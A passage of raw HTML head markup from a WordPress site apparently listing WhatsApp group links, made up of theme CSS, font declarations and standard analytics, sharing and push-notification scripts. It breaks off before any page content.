!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "G-0W4MG8WTBR");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2073">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2073'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fanu-emmanuel-fans-whatsapp-group-link%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fanu-emmanuel-fans-whatsapp-group-link%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <script>
        window.tdb_globals = {"wpRestNonce":"f69e73a515","wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="bbc987fbe6";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
